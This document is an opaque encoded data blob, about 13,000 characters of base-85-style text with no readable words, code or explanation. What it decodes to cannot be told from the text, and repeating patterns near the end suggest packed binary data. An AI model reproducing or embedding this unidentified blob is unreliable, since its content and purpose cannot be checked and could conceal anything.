CrC4Wu~BF~pWsQinSYdJNRo6|^%ih+s2zzo%2eSVwztuh;@LDh(sVSWWB-krsdfr]Qo|CwY0]w&Th%L)~uFzu{026rR%-~u96BWuN~z0r6ywA~EtTx1/S6x)n{+u(05-~5nVEAR+KSEqSLO%&e;FU)wFIN%wrq^eFWo;:&xB5VQ^F](ETq5z(+i}5d(F)oCz&_FDqtsXJT}{xynCx9x-R6@2y-TW4^(J(+C;)K(R2IC;d0JD^NdFJ4VF6ynXdsx-s_o2tprrrW7SEu|Wr/DrLrrrrrWrxTrrrxe{r/IS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(i)zSTUyOBKJ(T)zqTn(D-{O{%z%^4ULo(%5(T);24nQrpDOfi5iO0dNWSTJfT5iJ0KfIO0:fi5V:}UDE5@5fT5V5}KQpDoOfi1dLVdQU4KJfT1dF@1fDo{:fk4BFs)Fo{%5fT1YX&1N@/DOY|t6Do(;WRIU;4t6Ro{YIW%Fftt^Tn(_-y@LVi2^4n{%pIoXk@s^0Kf;OBKF_V2:}KQYD-oQ_t)_@1f_ouQe;4)_s1QQCfDy7|5To{dexCTF745Ro{_)IO0Fs/&TKQYX-t}7e45@1f{9)XoX/90%%)7CTKN;5}sJ%X7Xs{+EeC]/n2On6%ee2R@qeX/Q@|K2CsorE]^hp7:ODQ-kuiJ9poWyeupA9t%LBV]I16]IoowJ)QI+9|feBWD^Ews-r&&X0{&BxILXp+rztXfCC}WLqr(yBxISJqdNNWnWrwwrS;pCrIIroxxiEenzp46oK]&NIyin:+W+euCTJEDS9Uq^yxyiWh^zzY7AinBks|kt|eIypfyDTVh5o4Bs0Fwy^id5-puAt)Q:SI0WK@;iS~ntORyLTuTswT00oU2Ix2uo@dL;IuhSr|SKEAJipq/;u%Ap1_6x0JB@|p;~NtR4IBRyoq~5EUJLw+X~uE|6h/Qei;5T-%p{DxBsn44XW7xI+pwhQ0zquR&RpETzJ&6~+r|AQBur+YRKSi:rs{&z~zOCpEQ:&^Loq|hEeYk5LeQR{rnW_hQdEiukIkF|uuntrkK{SQy+5114D52CIy~QyYJy:t&&IU0@oW:i5LRoh{@OupY6s|tLEW|yr7_Fy06FkF/RdBKWwffxuIT7IV+E;U^K)d)Yy]U9^SR/W%y/]9OSD)Ss:ik|y~yV(-zfNTLTJ0p2O}yIux|(7JzL:~&;B(4_1weXI;phCUyr+6eIx|CW]u7+N0p:hLon]F2TIt^C(Oh4&+;EYuWTRQsDy0pSw}%I@iYXOdqy1F1u0CxIw]/{rLyE};(0~xizI^6RwR244N0dE/Q;tw6LeJWysWeL(B|ynWozJIk-4JL19No7_C4EeFe4erzz2eX5::57;%_COquToK};7-eXFWY;Y;%KOFToxFdwd0O45RtQY/eEn%{_D{dFed(y+|e+0|;FIQq~rOEBD71DWn5U_U+u)yT%4:)zzeOrSFRh4Xw/290q6qdOeE;I9fJNQ(_Yk:de;Q;5s){Dr7U:E/Dd-CrW^ORpk|zrxw-Crr:nwE5ri^pEk@tQhSEy/nxx9ri%ODV~SSWe{k%rr6Cr4^SBItW9pIE@_]{Wu@_hK+Dpihx6OX^|WyE+]By(/~Eww9X)Xr{^po|9/YEW0kXtN(~0-Or]E0EW7tqk9;IS6uBFoz6JKJ^4od{LSfyuwk:5C9h;SoIw_BUN7%;~w;iSreB|DC29BhuYQ{KE(n%6/-%pr9ifLq5{@~p+A;y6e7DDiWeXoWErdyJwrV_E+Lqk|fS666R|0RC{(6ILKV5+/rN~-EiQJCk]{WW1%iDUeFSUweNUS9IySsxA+(WW{NO_kuXp9kV{Txi6dC9NUNED1]:Vwye5XrIAOW67J;E^1}VyiDhT^+-7~+K5f+uJ)}WE0Wdqy|:+w^F7{p;ToydB|p]+QR4hByzLJ~@QyrqpeVkru2&6x9:KCrDdWJ4T&%y0ddODwXq|7xU+W/0yp%fkeKe6r;S~r0WWxpWtWzrW&x0JIf)RCNX7tnVwEJShAVeirs6x2+U7RiN2QIRtW0xpfh%kNwpuWu%:-uSKKB-~+Fu~JeS~kiEeden5i0z):ko-KV::wWOxwS|46h~X/I(WektBwIU;Ei9XWT2/LphYipEU;-EJw97x|p2K(KBTQB-IYeSu&uiCkrxAhr+4@4}dpL_O/%0CzrIKwut5OO0AA-(&e-]k6d_k]xx)Ax}2duup4NBUpuTX-Dht@LWtQhpCTzx+^ViV9z_I+u1dkVz0dQ5zAtdD_~xwA):C0+X&I:@NFypnJ{y+-pi6pND4OCfAKr1Erdz}5ST]))//EKR{LwfJNYqErrxrVk;rprV+e{rwwhFI)WSuLBoSKw;N%otV-9Bu;Rx)|K^tV_N-Nd7}_KI%{wpUJ}I@X+WEopN)KN54O|dQK00FI~9~Cr;_N5s42_Qo6drL21-xXYh]-@/1KQ14J)UR;ehu7&hh-U/&CDkh7JqnfDrS2eAV&1Yh}r2:QA50rzErX}K_;Ur~-_;OQD)CO;Q{u2WwE{~AuUw7&&Y/%u(|J&dzWODfp]NN&EOXKR4]L4ky)dTo2SKhRYk]}sn{W_)OA}LSoIz5YX(&5k4@@yIx;}-o:]{x~z&19x|T(sO4JN1D20EV|FfStrS(nXN{r1+qqiCt|sN&/RV9h}w9^|;(neDr(WpxVw_5yn411%(/K%{(+/S4OIhXK44^4r|nV/W{eEt:XIiSxOd%JSsdOpFrK:y(/X99O|XLnk)/o)E}@LIF_w;wesOrwuE/fU@{y_LQrQwyr%XVeisXK4D/IRds1&rTNI~i&(NUtto:ICw{wIR0AJh(D/STx2Ux~9O1@LKLeF-nfV1X|&QA+uKKQKQtF0id/zyz@/4Dq&2w)0D/DdEsV6kSi1F2e7_T4+o7hnK2U-tt2JXy+6J]X&UTr07-wf5w4yOq6%}SE;Lhkqf/uK-;/DQU}}OkyWyn2EpI6k{:IK}Ds4Xk;Y/4CWt(OC2&TC&D7Yh61/sRO|OJr(|KtpN0^tsI9+x9:~ptp4K5pDrS-Q_frA+XeB4e@qN5u)nNt-hqQ9Or{V@_rOXNU]fLNYWL92hf0Y;e^Vw/k4~f)E@6{r%qUR1O;e5x;LNF~^q7&_F:se:&5;-1q9fhos;(%A1:9&uARR1X(AU9CdUDV+s9ihfS9X/)xE/1^rN|T|LuRd(ztWuOSyt4Sw4QnFIyF+{rp/rr05WNft9XD+/6k@-BS%f/Q-Rt0J54:%|&oiQ]w0oWYXyR;{@d:(%VnryxK1pyuwJfQIefd~1DKe:rzor%CqBVW~/x&e%Lesk;tN~]u1Oy/%;25eX7-J41DL-/}i/}w9&k4T7/AFSQ%nJ77%pNIu-uYF~;/V~/o9(CIe;fe//q1O/14s@20d5t2QDf7urVDiw-pY_i9wL&@7h}I)7o9rxt@7-~0iWIBp~wO~o]I7;)s;okEwLVs7~{I7FRqYsh~UJ297f6swpVIwDUrp6:op64WpCOIwIF]px0op4iopLuIBwJp~C(RwUNIA0DRw5&EE%{p7iDWwWK0E1w9E/IrAwRuB|fRfi4-~%xDxDVIwx_-w+WDwxO-U6TOw^dTtwSuwh{IBk~O~(~rw%eDrxXor|WWrz:Ip6:oB1I&Bir-]Dt]ppUDppQ|ps4Wp_{IeA&-hoWop0fSE1d6xDdpxK@]6WT-6W1/@W6I%W6i@WhyhoCNhq%iyWW:drrSNW^YkW^~kE%N%rxxqp}]]ppF_rTxnDsFyrSwLWzzF-WK-WB:@kLrE2&/0WdnfDLK0IXXW9p:d9&(+D^oOWzKok_/N2A}zuYX(pW5drLON-CixrrnE}^Iyos-xrx@WW7u-p_nnosp:Ws6kW1S;W1^VW1STxE@Di|U(rWeFo7(uo@:pW12VW/0xWn-:]X/yrKODOz@-ruquDwXoO0Sdr_:OW2-AT4DT9s7{k//prnuEp6XiW+)Dqr]fI+I69s/zrSE^&X:LW+}pR:}FoRA(AO(D9tYyrT@yr%@yrTK0r9wOWBRxIr4VUyTYUy0/o^|NS^|NDhJK5x|y%STN:Ett)^i~|Se@/BuI;^iTkp|yz^|B+^|B5^BBR^Aw{rt%}(|+Qr;1}rr9%rR9Uu5s^u~{VxBzL^iUs^BdJ^V)t^is%uzu5xVUFq9UYSNpfxVtxSxT1x|^}VVdk^B9dr54:6ih]SEItS@-+^-91x&BDSyyk^BtD^B7xYifE6i)6E+F&W|w/B{sRx|2X^UOu^dO6^dS}S|fT^dFKrt:5^dO0qiSJ6iOXq;u(rtL4^)ozrt5U^)_5^)w&p|_}rE;:y|2t^)Ru^dpAr/|Q^dehY|sXrrOQ^UOfSu+wxdLs(5O+SyJD^dueVU{~reDTrxOhSWT7{nwyxDw:EUw1(}hD+2^V%uU0&Iw_6rw2E22^]V2e-+^_2nw{1U^2Fn21OUxwq@EDBr^/nUOehUuwA&Enypr5E|2%6D|4N9Or)d^Sx4y}^O^Tfprw]JrN/I2{IUY:Nnr^U6rRtKALrp^C9SO|kUw;eJ^(|}^AOC^:dS2L5W2^nhwTWpO&_nwhOOSdy+wu&OyYWnJu0IOKtnw&E2xiB4pt_nwxOKO(XI^4-Rwi542t5DwAYdJA6KJA::JA_:OdWnrtIVhh}Iwx:Kwz40Juyd^^0@wYODrtLn;|k+6e(Jx)p+^2LJho)n^A]:2^DzJJ{Jr21zJ{t6^AEz:+oJJF/k-C)/xh7X0z];k:qLW:WK{9Viz:S:fD+EYJD}OI:&k:S6Ow2OOwDk{zq;:OQT-K5tSx(syIx:%65(pueO-K:6Juy+@heOOz570+|~nK:7_:L2OzOkozwEV:De;pT0:C9YJz:i^pTtKd|5(rXy%:2+prokWz@&_:XyOJY&d:sBY2i7:pKIz:q6^pTi%S^/_S6B_UKNYhUT-::s{rk1f]::V:X/Wzso_:O}Bd:^kC|UokL:WK47ytrwKDs}i5rEzKT-Y~;/yrKuOz_1-:Diz19ppr/(%:qIhR;Qoz^0%pQ%WK4R;--|6Do&YK25{k/TxIRo]DpeOzLeKK|ryz@76p1p%:^E/{yS+9xJsOr;X6:JK{xR4AOEuJ_Ft%_S;V;:k)__Nf:_UhEWF%x:BtLyniAO+NihBI_}5xIxwi;}&tFUWXx0&u_};hrWp~rs+Dx@AT_}du_@)+_@)L_}TzUTN/ErdD_}p|r6)U_s)2_sft_sD]y|_7:@^xSxw/x@r}xsY:_s2;:YCXye|5_spiuIK6r+~B:@U;LN6xL/;KIzqF_n91rOX7rNAn_^ddL}fBLxK+;@:OxnBW_S)^FKiL_0dOEe~w(rB9_1UfL2+k:1B2_1utAww@_1|4F4WLx1R:F05{+OD&_1Xf_{R%_{4e_{DCLrp)rt@QBtrD6QB6L426:Q0&_1|/Q)utRprNn1Y|duw{2DX)fr66Ypw5:pXfotXQ{)J7tdq;LrXB{)y5U6i4iwXRe|6_oOzy)iw_U:Xx7IXYx1U(()5RsDXI-1X|1sXYUtO1z5]h+J_R6yDI_:;dK-D~2{W}O|x;iIDV^^xRKyDfnppCh~_x7(D61{Dh1Lw(dT~7^rE17JDJzpw_ItDT1(dn;rxTo(-&5TDF:0B4XyD0h{D2w4w%wDirA}RuKy-%rrw54pi6d(RtU1EsWOx|](u;XIDLA1DSArrS2yei0LRu~(DV-uR~^LxT6}C@kyR&W(ioU-r+&)_&hL_iR{DpdIRs6{+eQprKkzE0woD6i|X2zyDI//-wL_)]FC(TL_)rwI{9pfsy+%1y(Xez:Q(rQSRxiA7y+oU]IxRAu7ty7Wh-e~{r%q)tX+LEA12yk:(yWeowA+9k-2)]_+nkdA:(UY{(SYtrW2(xhD0yr{wyi+erreOry/up1ii)Ud:1&9k(se/yOUsy7etys;|t-fOt+V+rt]0ytrdLD7Cy(F9+6RsyztCrC~0DL9Ayo~nLsO/r/60ue0OwtO4zL1nyt9^yL@IVT+&wkRDLJ7UiY@1yEwY{tr7yfSz1O2tE0KoBTRT{F6BI%:{y0Ve|E|BDiu0rX0OkB-7fEp/fE69fW&4dq;n(@o{y}r2NW5eIur&rDXefW|0QW0/Ksi]q0ypUr|wB4iNT6~Wd0;i7pe+e01]|ti_kwi4BtiEoNC9wr;Vxt|ihsiB+}%hUy||RsiB+YANq9BW)s|WosB4~zpx:Ow1dL/UC0++EsV:yOtKIXi:eXW/0reX-xt9TC~-:Etu7WNefhWqyL:7F}5S:uTVet&h]0pY-UV_KrhrDzp6:071ouVrCWpSOr;s}rpB2O5uUWyoWr;0Erhhf0^r+O|6rryu~z-;h9Ur@Wr:;07%7SuO~_p9xuN-0OedxI+]KI72;6]N09dVfz%zNVuX&x5B^7&-AEEu6W4+dNq_}w~2}0pnur1zo|&4|sf9|h:X]&Ur0W;QNt-7_0N+e{CsIy6Bw)~xQnIWzOphnDTsId6sAUBr;wF90^VE0}9W;5Iyri6x5wT(+WrwJVfwk^^LSkd^uKws7ORt~JVBW;f+itpBJyrwJrV0(|F]i+(W9C@wqWqdr{]A~UUByfJS)RNW]O1:CA~ur62e%hp}_u2}6C]~IfEWx6Ao62%o6p;7C;:O;%F9R}ooK4T;1N-WwV%Wr&T_-hD|rUD@/KRwS6;nr/DrE2YnrUioKuispIT@f@rE/-QWr^ioeoRqh@r}Ttr}peioXnhneOhx-EDNSt)+LxIwfeInLIDw&rps]Y0TR];]7~roe1RqS]4wsrrw(w+r)e0wT1wTAsxrB+JwD//SNfd:fE6p9(E}YE)|LO]o5V~&_SSy9NKW_)%{i:d46O(O:qnw-U;JY&KoI}Iu)6fCh%iUW6;L4eQ2NfC_^1IrE~htLNn}r_{W;A)/poKDN4;&ITqr%|||Bt0-x5n{;9nyU-w{p0tJhOCVY(/Df-9N;0Wqwe1t)Y2}0:_1h;:I;sYe6oEq~/|&Sw]DE9Y&_s22_1qC_1L7SE]Uxt~~%1Y/Sr6O;1@CFe/(]:KW;/O7JD&CphNq%K:pEY^B_/L7Sw:T;0dferoh_@^:YoeAk&1q0o924Nw@;0A|%0ezp27(;{Y4Ky2FkB9tDWfR_n(RfEew_9I7h&}5S1+I;z1O9z^/TW;1ouLqY1yuN&Rt5{;}OFDD;wTIu/0Ih/0UQKJth%-xfCSi:/0h9yO;F7Tx%INYk-|I;|TISoD~0{X;t)}VOQCsdn;wRrNBYfntp/Vp5)49DV(IS{xVF)OI%/T;~;(9KA;x7ztx0|&_LT_z4{A;5QrwnuwBSBe_DuJpAo|Q2woI^SwUr&0w@rw;U|X%/1@SC/nxhIXQyrueKQ;DW4s;-]k9eru:Y&TEwI4+;wTYUhCO%sT]AUq5N/K17ruu:u;2eCo;kEwK%wTLNLLtX{r1sud0FIuCy/5xQJhq+QrU]0|S:u;;Ys1x%~p5/9LYn{|_tndKq~h4(o|UkI7SXxkIe%XVzI6rC)rwB+)/;|/Q:)Bw2@7ItU]L0~uo_^S|L7Vd+;xwQrI%IX0th]Br;^7IeS+Ee{EwC4h4ALThrqAX7Fsp_]rpIV%+di-|uzKpYOyAE4@|fW/w6fop7_Di{~k6pUEpuI~1Iyoiipn4STO:opK&6I:kqw]x%i+E/Q0eEhoSy~w6E^At^&d};q|:]kqIX~&}fQB5]^})_&d}YF&Lkkf:C_hDKD;fV(t6tC&iTx/:Yh;urOSD:1fw0&_x(R55@9f_2(]wTU(@ewfDWIqF7LsKV+df~/;OFyuAN+q4x(_d{oLo^Wp-Wq]7;x]1R%XwDeu6|C)Vp(XhDW2q|V)]:s/1Vqy6opoWAh9p&%W4E+|;p2CBh@|u;J-Q@sf&Bq]u2nIsSFE;o-K+WsVyAxi{6t9)0U@1f:@C6ziYkS2EY6E;_SxI0oT%@{d7)NrDfE|@Q//AK__%^QrrpL0{ErEW-t^uuLko_{77z-JOC_L1k^9]R9BTV-pX/KnUKQf+z]I2RyIoI-~69dhn0ku;hRO5K&p0:5E7%wt1UQ7kN5q9QWIzdxf9QL~LOr7YI]iTr-n(rDJFD)x0xYu0W2X2TUst;xCzzYB|Tu+p]Xz;66|KpVfw}uB6Ci^iz;9rsu;Sk1971p~Ku0~RRkO6uer(d_)+O;||xx|Xziiy7nK-AEp]L(~/@k&NpXO{{o|q;Nru]1:iB:SuwyFyEuN;/&0B}w/LT]e(9pRQA~Y]^F5zCOqzoW&k}4{JDxi~]u;W;_OwuV6q-idUx~Y66px9kWU4x:SwK+~:Ow00uRWi^zuu7dqC]n]FA|-kqD:e]oEed0T9foJ-u7|WrOet&|~B-YLf%huRNdSs626r47/VA;@IEhC5ruY0W]&FIR7uY7&B5E}k]hD4xz+]oULx]-_fUux|~z(|^@4sA04qOJ|C|X@%;N;B/}pU++9n_&~:;RnhRYTKusLWqn_/y(X9Y1:owx((RKytLyOnEr9S6&~4;iFLFqNy&&dy~i6rCKI+k6iD-9O2(hz+X{n|zAK^&Y1_T|)Lzqfh+}SS6tW92Fw7ttJ1)z1|Sr99kzB6OUUqn{_Oh(1WYW^ezfeLt5SJ02V-B;iYhLFt4;|iC&DJ1Ek%&k;9nf{(L:}TFXw7sdu{(;F;5|95{{Q7{OkRpxf%(N11EqfQfA2/54}^|k9y7Ns6w^Bz)7p9W6w@KNK]rKuo^d:Q{4FfV5J576Cu%VqJ6]_OuF1SUf75Upexs^JsttBIB;F5Q4|Tt{&7s4Tu-zwYzK{tsQQ{(fJ~s7@WBW//S/wJ/Q%/ee&7s/%%/Y7z/XQ|orw+kruw&hrukoqprqS-ryf%ErW~huBxn~pui}oIIR^EWWB}kr9e7C/I~xk{ky(]kE+|fhuEzIDhd]WWIkSrp+WIEz]yR|WwkEWrhfxR-dhSkEteI-x95+DhCSBxr]LxyIdpyxx+wRhEnsoz~w0IoJ|JkWk6N67z]+R6qf0ipd0;yByx;it/Iwutow&]rzD-WRi+yw{/9eEkdJRCu^-oI&ViE-ow5kr|9R69/}WWx/YB-Swx:IVt4xAI^ORCe{-oTxf-L(}9q+|6)RC+i}JiB(x)07XTErkt2xukr-~E:EWRTftY-]|/_Ex2V~qz}qn~0SxTxJ/JkBF_~WxA%diSqJSpinQK(F-IOIrd%~6]QYoTE-%+-@&Uz-pJf+ydEd490sUJ|iF@-{I/oi]C1)SJ6ssr(q5hF;Ii_]kN~(U]BoY{RQD@zBC^I+;(A5Th7kSn42Fu-fO(zrr}d|2+fsUqV}@BKu%nk(/^sSu^ISSw2tBoC%]:~~oBJE]_I2u]40nhs90)JSkAVfBzLJ~dQO4z&{rz||]EFxuJXiEwx0JNEyu0|q@EUII6VpAxQ:BC1d06qzJ:Bnh@UI_]Ni2twCJt]AK}]O;0K7ItxUtJRp;%rsEh~tNp];hT-t2z(V:t)}rehtz]wC@(zXQ_Erf}R6;]-+p:DK]6riEYFA7FCz-&SEJB_@dDiD_QU+E|BJ;+):N5)KuS~DAKBw{_qi@tpVWWIru-R^)Iqp@FX%ReY}9;uD)x^+x~Ui)9dBE;xxuCF)e:9(q5IqRK(FzQCz_:nV5B:OUpLNz(U]CFYU(u4tVwzCTS1Xq)VQJTo+6Xq;Xq@DzEkODi_IkS);hOxDf{DC9/Fi}FNeNO]r|TTk7K;;5|{^5~r2DVOk{]U:IVEJLJRpzVV~Nz)%p5uiXz1Q/09do/i6L7xrRs4]kf1|BnV{+4|X]xQhw~X%JUq29x]Tu/NYdOAxkd0yt]IAC(TJzRY{-)|LISq--Ce:Fi2{Q9yzN956-]e16YTk6wu+|SIrQqdiqRkX~|qnrqiroo45Jy-s@4J(JEUKX)B@CC~Y&QyWrs;%9C&4u9kf|zfs/}V+D^Atp%x-|W5hSnC%Cxhk}dq6~|QUT6d2UUIS&F(N9+2y]^)4qJAxV5}E+y~B)k};2JNCNBXS_^wY{qz@VqU{Ly;L(Y/h(+TXw46)k62|t7;CQ]~io/+xAI+51NdC0qrB&@z:i2Y+y:N|U4qz{L+TqT]h%;C(EO(uFES7FVyS%q6SEpEINqJF(~|/@_B70CKE~7YXon|6VLDFX+uEJ|ifwuNyxr(+Ss~qSRxJ@0Du;{Tf}z%eY75zi2OR@F&F5dA^;kf7)]^x)0(45@Ko~@skVUh6]}nI1BJ_iwJ&X(WN1n6n7YNqS]);r_9}X/_&o_Jn@14TCK(hpV4yJo%rs/s}~Y{Twns(Jud%DI%kFo&EwFyCoJCC19L1J@x0]L@L(LwzCd(QY4CrE:0i@)+f{R}rrCDeF^WU)95n^&x&oDB2+{&TtV7ehE2JCEKQo41/2)Y%i&+Y0CiFEou+SzD:)O1UF)}WY}]4hV5pJRyunizkQTp;2Yfo(F57eXAonOVd4sYVkFk976^xqkn|JyR{WUiQI-oCD{Dt)VDO(xwuT~Af15u7OEnIfX;2KEq2)&T7{R%xpdsEy]:~w/SYVw{R_CCJB1SDUK1h1rUTRKq4u7]1z9)kQ}&YXyt^K]_ARp4h5KNd1{zXsVWI&Y7]D~qDpJ]oC2{9QCK:2@nyhzx-Lk/%LqkEt{ooEoE-XT:&}-{drk+(5oXx]}}eUI%I&&:tQV)V~q]{WnuY/7oXnSh+LD&YfQYee}xnD)ESq{sCuiL]kQdV{q+t|q/(Y~sp57fw+;QK/S/59/o9e&fKFK:BIpwL2_d{}EphWOz~YrC%W{WBdkwFKkhu)W4{zsr:(O49(dK^]zKhDDWU9(6OVDz@OyEr1x1DdT6y&:p(A/rf6KrVo;DWo-6ECp:NJ-tK2xr7{pC2A:0rY1r{;IrI;%WfEpyxu6wQt0L]/0tIRW:%2-rphk6iO61~q61n/-x05Ux&ALSWkftIzy0k+k1DYwy;XxWA;dC(ShwQ7%1AWS5BB^O5/zERx&WOoW4IOo;z%J]6@|y_Q7^z{tRI/y7Rw5X6d)9hw-nWK:Ar/t&tw;/O9z__sJ+hwY_z4/RLWU-rQX7txR6_OzRDK(UNr2pNEBNizT-;zo9_zSLNEttLCJTWr;}I{tYy{QN9wSCtu])yS]tq]6th]~N6I)ErE~]xVzqDC2(_zxIR]-0IE7:txp)6ot~DWdYtwJtwEzBtx1/OqyQREA_WQNn+]SWOoz]6RL(NkARO5r6qk-DR]qW;D@LyzxkI@71_SD6tr~0TFU:|EfizkiU49IALoi}rh)hI2A]ip|4R9pqDzw6wutoOzIJ~xduJkEypQdzin@e_zX|_6+0Th/}k)F7)6OL/nus9OS9{yJowBx2yLTwuET+@xx5q5Rd7IIDU(LU+|R^60JWz:R}B)eXNJL+k4NF1xNCA|TE6K;qIT+dW(i:y(R7{OiUeSD-VSXw|E6hqEX(UdFBdyJpLorC:|tRUIyzSp;kB1Ix5nuiABR&EtFdCp+{EzC^srE~|+eS|ou|N+2]Yp5kESRO](T:&SJsr-6y|nXqWE6%R1p}&6hB0-6upWuT;SOKRozQh6_}V1r+dyDqO{IO|Kz:i{Nr@4TBz1i14{I@VOy~IUzTU0x^){C46pN9OtT|2txhotOKUB5]nxIKStrI6yN6&4XzYDu@SE:Bsh4yo0R6;oW/%L)y2dO1_LyxWYpO~|-:qLBL0J:LLd0LO_xy-R%pe_p:Itx4AWqz0d%E_qIEiwkS^iQys7uy~_IES:%p(p_tO/zxAAz:BQo{qe_:to(Tkk-KdW]x)k]W6QKK}2:TO:SC0{UypXTL%qIE%yz07Tty{//z{D@C6fOL%ez0tzstL+YT_%i0zwWOu7Su;JT:Vw;OW&_oro@r:n0K}|iq]2I}]|SCLsKSyk1BD;(wL)(EnnkppoSxdrS4Lqy0L@YKF4@L0C4wK2OE}o4x]1xWfDhynY:4wNsEDDC]kxqtLdQiq1EFWEJdqrK:~/d6{+LEkqrwJ]^So_Jxfq9yXdOD;2;ot/@LDzwI_DsORiz|Ak0)iu1dTSVwJWd+t+A)eIW^@s-w:{YSWC2+L0w}VzY:pKR-Iz;ywiYy:rCSXzuU}|xp4;NIWxARIT^Ot9L_OzWR@CqQ5rWni{~D0_(z~y]QO_/(|etI~e(UO0u]]zi:@oq0;EN0p@&xEnsqzh+o04r;Vq745A@L_rK9XAF0_z~XsA@5LreX@%AftzxDp@(Arh95tWAT_QdR@q|+9AV(Vs61Ih-Cpx4Sz_Bx5&(hV6eRy6kBiEQ}EX9u^I7z69T7OSRp5AW2zLdLyh1S:5eEt&9pO@oWqzVhLWo@~BtE_he/;hJ0p{9ESX1xeip(p%6rV+fns-/}Qoh^@f}knfX&R-to6rpoS]6)&(ES~o6xw{un)BXX]R2z4OuO6];@+IhpdwpDdw2sRLx^&-XJXQxX&J6F/5i{5h}O0f@X]Jus^0:n;Ax6wL]zEqV:fQ@:wAVzCQ|Vx(@X}JV:XNV:sA]z4fV:/Q@q:|V5rfV1+ABwSFV1~N@4C}I1AFV1(]6KnQV1Sq@16fV1Xf@5:QV1@]@54fV1/f@t1QV{kA0Lrf&yeF4yWQ&yBqTy~f&y(]RyUQ&y2qD(6f&yFqX(:Q&ys}_L4f&y/]F{1Q&NkQFfrf&fyQLFWQ&fBqS;9yON~f&f6Q:QYN&fJN:f^F&fT}JfXN&f1FOQsF&7/pNd97wA16/dwhtA1SRdwC|A1^Cdwq)A1OUdw2CA1:si;R5A1L/deJ4A1_}U/F1A1DCU/XwA/T9U/RtA/02U44|A%69(sJVq/@Cf%ypA/n1fUWFiXK5A/Q4f64sA//ff15/A{uQJ/{9VrwhFLre^r]]F{E&^r9NF{k7^r+AF{W2^rtQJpxX^rN9Opys^rN1^reF^rIw^E+9^Eif^r|e^E]|^EAN^rV)^Eu7^E-Qq{U2^9Q5VE)qq{(4^9@sVEY~q{7/^9TwVWhuq{6t^t_eVWSRqoq&^t:)VW2hqoOC^t^2VW:~qo5X^t64VWFuqo_1^tY/VWDRq0R9^edw~r0|^N]NAnCN^nCNsnC;WnC;UnC;:nC;1nCeynCefnCe_nCe/nCIrnSI~nSI6nSI4nS~EnS~AnS~^nS~snSiWnSiUnSi:nS;roWrwL8